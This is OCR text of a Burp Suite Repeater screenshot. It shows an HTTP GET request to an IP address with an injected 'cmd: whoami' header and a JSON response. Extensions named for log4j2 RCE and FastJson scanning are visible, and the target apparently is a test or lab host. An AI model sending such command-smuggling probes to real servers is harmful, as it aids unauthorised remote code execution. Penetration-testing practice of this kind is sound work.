 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - shanghai - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options FastJsonScan Knife log4j2 RCE xia SQL xia
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 12 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Chinese Chinese \n ≡
1 GET / HTTP/1.1
2 Host: 123.58.224.8:35264
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 cmd: whoami
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render Chinese Chinese
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 28
4 Date: Sun, 30 Jun 2024 07:35:44 GMT
5 Connection: close
6
7 {
8 "age":25,
9 "name":"Bob"
10 }